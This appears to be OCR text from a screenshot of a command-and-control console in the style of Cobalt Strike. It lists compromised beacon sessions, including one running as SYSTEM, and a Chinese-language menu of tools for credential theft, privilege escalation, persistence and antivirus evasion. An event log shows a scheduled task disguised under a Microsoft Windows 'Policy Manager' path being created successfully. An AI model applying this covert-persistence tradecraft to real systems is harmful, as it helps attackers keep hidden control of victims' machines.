 external internal listener user computer note process pid arch
172.28.26.104 172.28.26.104 huluwa SYSTEM * DESKTOP-L9J4U... huluwa.exe 4052 x64
172.28.26.104 172.28.26.104 huluwa EM * DESKTOP-L9J4U... huluwa.exe 10548 x64
172.28.26.104 172.28.26.104 huluwa DESKTOP-L9J4U... pythonw.exe 10976 x64
Interact
Sleep...
Note...
Access
Explore
Pivoting
AT0M
Session
信息收集
资产探测
隧道代理
凭证获取
BypassUAC
权限提升
权限维持
系统操作
域渗透
反杀软
Spawn Plus
SharpTask(创建隐藏计划任务)
SCHTASK XML COM (BOF)
Sharpstay(创建WMI事件订阅)
SharPersist(创建服务)
SharpHide(创建隐藏注册表项)
CobaltWhispers(BOF创建隐藏注册表项)
创建计划任务
删除计划任务
停止计划任务
运行计划任务
Event Log X Listeners X Beacon 172.28.26.104@10976 X Beacon 10548 X
[01/03 15:50:24] [*] Loaded schtaskscreate for x64
[01/03 15:50:27] [+] host called home, sent: 13939 bytes
[01/03 15:50:28] [+] received output:
createTask hostname:127.0.0.1 taskpath:\Microsoft\Windows\ Policy Manager mode:1 force:0
Got user name and security descriptor
Valitdated task
Created task path
Registered task
SUCCESS.